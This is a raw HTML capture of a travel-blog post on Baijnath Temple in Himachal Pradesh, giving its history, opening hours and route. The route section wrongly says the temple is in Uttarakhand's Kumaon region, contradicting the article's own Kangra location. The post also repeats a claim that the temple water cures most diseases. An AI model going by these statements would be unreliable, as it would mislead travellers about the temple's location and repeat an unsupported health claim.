            a.comment-reply-link:hover,
            .pagination .nav-links .page-numbers.current,
            .pagination .nav-links .page-numbers:hover {
                border-color: #1e73be;
                color: #1e73be;
            }

            .nav-links .page-numbers.current,
            .nav-links a.page-numbers:hover{
                background: #1e73be;
                border-color: #1e73be;
            }

            button,
            .comment-reply-link,
             a.button, input[type="button"],
             input[type="reset"],
             input[type="submit"],
             .comment-reply-link,
             .pagination .nav-links .page-numbers {
                background: #1e73be;
                border: 1px solid #1e73be;
            }

            .section-title,
            .tab-news-holder{
                border-left:3px solid #1e73be;
            }

        </style>

        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.site-info {display:none;}
.bottom-header {background-image:url("http://www.truediscovery.com/wp-content/uploads/2017/12/True-Discovery.jpg"); background-position:center center;}
.site-title a { text-shadow: 2px 2px 0px #fff; }
.site-description {color:#fff;}
.main-navigation-holder { background: gray; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="google-site-verification" content="UfHBwIjqB0KNs5qxPOWX_Bz-J7ynPXTSJR-PtoWzofc" />
</head>

<body class="post-template-default single single-post postid-3655 single-format-standard global-layout-right-sidebar blog-layout-grid wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
	<div id="page" class="site">
		<header id="masthead" class="site-header" role="banner">        <div class="top-header">
            <div class="container">
                <div class="top-header-content">
                    
                    <div class="top-info-left left">

                        
        <div class="recent-stories-holder">
            
                <span>Trending :</span>
                
                                  
                <ul id="recent-news">
                                            
                        <li>
                            <a href="https://www.truediscovery.com/top-50-places-visit-world/">Top 50 Places To Visit In The World</a>
                        </li>

                                                
                        <li>
                            <a href="https://www.truediscovery.com/top-5-andhra-pradesh-beaches-you-must-visit-once-in-your-lifetime/">Top 5 Andhra Pradesh Beaches, You Must Visit Once in Your Lifetime!</a>
                        </li>

                                                
                        <li>
                            <a href="https://www.truediscovery.com/famous-pondicherry-beaches-you-must-visit-at-least-once-in-a-lifetime/">Famous Pondicherry Beaches You Must Visit At Least Once In A Lifetime</a>
                        </li>

                                                
                        <li>
                            <a href="https://www.truediscovery.com/chill-weekend-mangalore-beaches/">Chill Out This Weekend At Mangalore Beaches</a>
                        </li>

                                                
                        <li>
                            <a href="https://www.truediscovery.com/best-kochi-beaches-must-add-kerala-itinerary/">The Best Kochi Beaches, You Must Add in Your Kerala Itinerary</a>
                        </li>

                                              
                </ul>
                          </div>
        
                    </div>

                    <div class="top-info-right right">

                        
                            <div class="social-widgets">

                                <div class="widget pt_magazine_widget_social">
			<div class="social-widgets">

				<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-3427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3427"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-3428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3428"><a href="http://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-3429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3429"><a href="https://www.instagram.com/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>
			</div>

			</div>                                
                            </div><!-- .social-widgets -->

                            
                    </div>

                </div><!-- .top-header-content -->   
            </div>
        </div><!-- .top-header -->
                <div class="bottom-header">
            <div class="container">
                <div class="site-branding">
                    
                        <h2 class="site-title"><a href="https://www.truediscovery.com/" rel="home">True Discovery</a></h2>

                        
                            <h3 class="site-description">Heavens Begin Here</h3>

                                            </div>
                
                    <div class="header-advertisement">

                        			<div class="textwidget"><center><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ad 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9121955661680645"
     data-ad-slot="2918997610"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div>
		
                    </div><!-- .header-advertisement -->

                                    
            </div>
        </div>

                <div class="sticky-wrapper" id="sticky-wrapper">
        <div class="main-navigation-holder home-icon-enabled">
            <div class="container">
                                <div id="main-nav" class="full-width-nav clear-fix">
                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        
                            <div class="home-icon">

                                <a href="https://www.truediscovery.com/"><i class="fa fa-home"></i></a>
                                
                            </div>

                                                    <div class="wrap-menu-content">
                            <div class="menu-tourism-container"><ul id="primary-menu" class="menu"><li id="menu-item-2978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2978"><a href="http://truediscovery.com/">Home</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2979"><a href="https://www.truediscovery.com/culture-tourism/">Culture Tourism</a>
<ul class="sub-menu">
	<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://www.truediscovery.com/culture-tourism/people-and-religion/">People And Religion</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2983"><a href="https://www.truediscovery.com/culture-tourism/indian-languages/">Indian Languages</a></li>
	<li id="menu-item-2982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2982"><a href="https://www.truediscovery.com/culture-tourism/indian-fairs-and-festivals/">Indian Fairs And Festivals</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://www.truediscovery.com/culture-tourism/indian-cuisine/">Indian Cuisine</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://www.truediscovery.com/culture-tourism/indian-architecture/">Indian Architecture</a></li>
</ul>
</li>
<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://www.truediscovery.com/history/">History</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://www.truediscovery.com/why-religious/">Why Religious?</a></li>
</ul></div>                        </div><!-- .menu-content -->
                    </nav><!-- #site-navigation -->
                </div> <!-- #main-nav -->

                
            </div><!-- .container -->
        </div>
        </div>
        </header><!-- #masthead -->
<div id="breadcrumb">
	<div class="container">
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.truediscovery.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.truediscovery.com/category/top-10-temples/" itemprop="item"><span itemprop="name">Famous Hindu Temples In India</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item">Visit Baijnath Temple and Get the Divine Glimpse of Unique Jyotirlingam</span><meta itemprop="position" content="3" /></li></ul></div>	</div><!-- .container -->
</div><!-- #breadcrumb -->

        <div id="content" class="site-content">

            
            <div class="container"><div class="inner-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-3655" class="post-3655 post type-post status-publish format-standard has-post-thumbnail hentry category-top-10-temples">
	<div class="article-wrap-inner">

					<div class="featured-thumb">
				<img width="1177" height="743" src="https://www.truediscovery.com/wp-content/uploads/2018/11/Baijnath-Temple.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.truediscovery.com/wp-content/uploads/2018/11/Baijnath-Temple.jpg 1177w, https://www.truediscovery.com/wp-content/uploads/2018/11/Baijnath-Temple-300x189.jpg 300w, https://www.truediscovery.com/wp-content/uploads/2018/11/Baijnath-Temple-768x485.jpg 768w, https://www.truediscovery.com/wp-content/uploads/2018/11/Baijnath-Temple-1024x646.jpg 1024w" sizes="(max-width: 1177px) 100vw, 1177px" />			</div>
		
		<div class="content-wrap">
			<div class="content-wrap-inner">
				<header class="entry-header">
					<h1 class="entry-title">Visit Baijnath Temple and Get the Divine Glimpse of Unique Jyotirlingam</h1>					<div class="entry-meta">
						<span class="posted-on"><a href="https://www.truediscovery.com/visit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam/" rel="bookmark"><time class="entry-date published updated" datetime="2018-11-26T05:12:52+00:00">November 26, 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.truediscovery.com/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.truediscovery.com/category/top-10-temples/" rel="category tag">Famous Hindu Temples In India</a></span><span class="comments-link"><a href="https://www.truediscovery.com/visit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam/#respond">No Comment<span class="screen-reader-text"> on Visit Baijnath Temple and Get the Divine Glimpse of Unique Jyotirlingam</span></a></span>					</div><!-- .entry-meta -->

				</header><!-- .entry-header -->
				
				<div class="entry-content">
					<p>Millions of tourists visit India to relish with the cultural &amp; spiritual aspects. If you are one of them and planning a religious trip this year, then here is one of the best temples in Indian history, <strong>Baijnath Temple</strong>. It is situated in a small town of Baijnath located in Kangra, Himachal Pradesh, the village lies on the Pathankot- Mandi highway (National highway No-20).</p>
<p>This Mandir dedicated to Lord Shiva. Having encased with a lot of interesting facts and historical values of Lord Shiva, the temple subsumes a lot to bestow the memorable time to you. Here&#8217;s all you should know about this holy shrine:</p>
<h3><strong>Baijnath Temple History</strong></h3>
<p><strong>Baijnath Temple, Himachal Pradesh </strong>is one of the most famous shrines of India and constructed in  1204 A.D by the persons named Ahuka and Manyuka as mentioned in the walls of the Mandir. <strong>Baijnath temple history</strong> is hazy, but states that <strong>Baijnath Temple, Himachal Pradesh</strong> has two long inscriptions that are engraved on stone slabs in Sanskrit. These inscriptions have been written using Sharada Script &amp; Pahari language in Takri Script which Baijnath Temple History bespeaks. These inscriptions provide information about the construction of temples &amp; praising Lord Shiva. <strong>Baijnath Temple history </strong>has been clearly mentioned on the walls, explaining about some interesting facts about the temple, it is believed that the water of Baijnath Temple (Himachal Pradesh) is very beneficial and has the capacity to treat most of the human suffering from diseases. This is also one of the important reasons that people from various parts of the country visit every year.</p>
<p>According to the legends, It is also believed that Ravana, in order to get supreme powers, worshipped Lord Shiva in the Kailash &amp; to please the Almighty, he offered his ten heads in the havan kund, influenced by this, Lord Shiva didn’t just restore his heads but also bestowed him with powers of Invincibility.</p>
<h3><strong>Baijnath Temple Timings</strong></h3>
<p>Special prayers are offered in the morning and evening every day, for which <strong>Baijnath temple timing </strong>for entrance are:</p>
<p>6.00AM &#8211; 9.00PM</p>
<p>On special occasions and especially during the festive seasons like Makara Sankranti, Maha Shivratri, Vaisakha Sankranti, it is quite difficult to take an entry in the Mandir, so one need to reach here before entrance time for darshans.</p>
<h3><strong>Baijnath Temple Route</strong></h3>
<p><strong>Baijnath Temple </strong>is located in the Kumaon region of Uttarakhand, reaching here is neither a difficult, nor a complicated task. This place is well-connected with all three means of transportation either by road, train or air. This temple lies around 36 km east of the Kangra Valley.</p>
<p>The temple attracts a large number of tourists and pilgrims from all over the world throughout the year. Visit the temple and get the most relished moment here.</p>
				</div><!-- .entry-content -->

			</div>
		</div>
	</div>

</article><!-- #post-## -->

                    <div class="news-col-3 related-posts">

                        
                            <h3 class="related-posts-title">Related Posts</h3>

                                                    
                        <div class="inner-wrapper">
                              

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://www.truediscovery.com/sthaneshwar-mahadev-temple-sacred-place-purify-soul/"><img width="400" height="245" src="https://www.truediscovery.com/wp-content/uploads/2018/12/Sthaneshwar-Mahadev-Temple-400x245.jpg" class="attachment-pt-magazine-tall size-pt-magazine-tall wp-post-image" alt="" decoding="async" /></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://www.truediscovery.com/sthaneshwar-mahadev-temple-sacred-place-purify-soul/">Sthaneshwar Mahadev Temple- A Sacred Place to Purify Your Soul!</a></h3>
                                         <span class="posted-date">December 5, 2018</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                  

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://www.truediscovery.com/mansa-devi-temple-sacred-place-treasure-happiness-whole-world-hidden/"><img width="400" height="245" src="https://www.truediscovery.com/wp-content/uploads/2018/12/Mansa-Devi-Temple-400x245.jpg" class="attachment-pt-magazine-tall size-pt-magazine-tall wp-post-image" alt="" decoding="async" /></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://www.truediscovery.com/mansa-devi-temple-sacred-place-treasure-happiness-whole-world-hidden/">Mansa Devi Temple- A Sacred Place, Where the Treasure of Happiness of the Whole World is Hidden.</a></h3>
                                         <span class="posted-date">December 5, 2018</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                  

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://www.truediscovery.com/jawalamukhi-devi-temple-spiritual-spot-every-misfortune-turns-fortune/"><img width="400" height="245" src="https://www.truediscovery.com/wp-content/uploads/2018/12/Jawalamukhi-Devi-Temple-400x245.jpg" class="attachment-pt-magazine-tall size-pt-magazine-tall wp-post-image" alt="" decoding="async" loading="lazy" /></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://www.truediscovery.com/jawalamukhi-devi-temple-spiritual-spot-every-misfortune-turns-fortune/">Jawalamukhi Devi Temple- A Spiritual Spot, Where Every Misfortune Turns Into Fortune</a></h3>
                                         <span class="posted-date">December 5, 2018</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                  

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://www.truediscovery.com/brajeshwari-devi-temple-divine-place-soul-embraces-unique-serenity-exhilaration/"><img width="400" height="245" src="https://www.truediscovery.com/wp-content/uploads/2018/12/Brajeshwari-Devi-Temple-400x245.jpg" class="attachment-pt-magazine-tall size-pt-magazine-tall wp-post-image" alt="" decoding="async" loading="lazy" /></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://www.truediscovery.com/brajeshwari-devi-temple-divine-place-soul-embraces-unique-serenity-exhilaration/">Brajeshwari Devi Temple- A Divine Place, Where Soul Embraces A Unique Serenity &#038; Exhilaration.</a></h3>
                                         <span class="posted-date">December 1, 2018</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                  

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://www.truediscovery.com/make-spiritual-journey-blissful-visiting-one-famous-temples-chamunda-devi-temple/"><img width="400" height="245" src="https://www.truediscovery.com/wp-content/uploads/2018/12/Chamunda-Devi-Temple-400x245.jpg" class="attachment-pt-magazine-tall size-pt-magazine-tall wp-post-image" alt="" decoding="async" loading="lazy" /></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://www.truediscovery.com/make-spiritual-journey-blissful-visiting-one-famous-temples-chamunda-devi-temple/">Make Your spiritual Journey more blissful by visiting one of the most famous temples- Chamunda Devi Temple</a></h3>
                                         <span class="posted-date">December 1, 2018</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                  

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://www.truediscovery.com/baldev-dauji-temple-center-faith/"><img width="400" height="245" src="https://www.truediscovery.com/wp-content/uploads/2018/12/Baldev-Dauji-Temple-400x245.jpg" class="attachment-pt-magazine-tall size-pt-magazine-tall wp-post-image" alt="" decoding="async" loading="lazy" /></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://www.truediscovery.com/baldev-dauji-temple-center-faith/">Baldev Dauji Temple – The Center of Faith!</a></h3>
                                         <span class="posted-date">December 1, 2018</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                                        </div>

                    </div>
                     
                    <div class="author-info-wrap">

	<div class="author-thumb">
		<img alt='' src='https://secure.gravatar.com/avatar/b26e82bfdfc4a19e74fa66592d6d56d3?s=100&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b26e82bfdfc4a19e74fa66592d6d56d3?s=200&#038;d=blank&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>	</div>

	<div class="author-content-wrap">
		<header class="entry-header">
			 <h3 class="author-name">About admin</h3>
		</header><!-- .entry-header -->

		<div class="entry-content">
			<div class="author-desc"></div>
			<a class="authors-more-posts" href="https://www.truediscovery.com/author/admin/">View all posts by admin &rarr;</a>
		</div><!-- .entry-content -->
	</div>
	
</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.truediscovery.com/embark-journey-sacred-pilgrim-spot-amarnath-temple/" rel="prev">Embark your Journey to the most Sacred Pilgrim Spot, Amarnath Temple</a></div><div class="nav-next"><a href="https://www.truediscovery.com/plan-visit-bharat-mata-mandir-get-answers/" rel="next">Why should you plan your visit to the Bharat Mata Mandir? Get Your Answers here!</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/visit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.truediscovery.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.truediscovery.com%2Fvisit-baijnath-temple-get-divine-glimpse-unique-jyotirlingam%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<aside id="text-9" class="widget widget_text">			<div class="textwidget"><p><center><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9121955661680645"
     data-ad-slot="2779396818"></ins><br />
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script></center></p>
</div>
		</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><p><center><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-9121955661680645"
     data-ad-slot="1302663617"></ins><br />
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script></center></p>
</div>
		</aside><aside id="categories-3" class="widget widget_categories"><div class="section-title"><h2 class="widget-title">Categories</h2></div>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.truediscovery.com/category/famous-12-jayotirlings/">Famous 12 Jayotirlings</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.truediscovery.com/category/famous-beaches-in-india/">Famous Beaches in India</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.truediscovery.com/category/famous-churches-in-india/">Famous Churches in India</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.truediscovery.com/category/famous-dhams-in-india/">Famous Dhams in India</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.truediscovery.com/category/famous-gurudwaras-in-india/">Famous Gurudwaras in India</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.truediscovery.com/category/top-10-temples/">Famous Hindu Temples In India</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.truediscovery.com/category/famous-mosque-in-india/">Famous Mosques in India</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.truediscovery.com/category/gallery/">Gallery</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.truediscovery.com/category/latest-visit/">Latest Visits</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.truediscovery.com/category/latest-fair/">Upcoming Fairs</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info-holder">
													<div class="copyright">
						Copyright &copy; All rights reserved.					</div><!-- .copyright -->
				
				 

        <div class="site-info">
            PT Magazine by <a href="https://www.prodesigns.com" rel="designer">ProDesigns</a>        </div><!-- .site-info -->
        
        			</div>
		</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a><script type="text/javascript" src="https://www.truediscovery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.truediscovery.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.truediscovery.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.truediscovery.com/wp-content/themes/pt-magazine/assets/js/navigation.js?ver=20151215" id="pt-magazine-navigation-js"></script>
<script type="text/javascript" src="https://www.truediscovery.com/wp-content/themes/pt-magazine/assets/js/skip-link-focus-fix.js?ver=20151215" id="pt-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.truediscovery.com/wp-content/themes/pt-magazine/assets/third-party/slick/slick.js?ver=1.6.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.truediscovery.com/wp-content/themes/pt-magazine/assets/third-party/meanmenu/jquery.meanmenu.js?ver=2.0.2" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://www.truediscovery.com/wp-content/themes/pt-magazine/assets/js/custom.js?ver=1.1.7" id="pt-magazine-custom-js"></script>
<script type="text/javascript" src="https://www.truediscovery.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="23jRT1RxZCzAXVdVuyAVow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768760315698');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>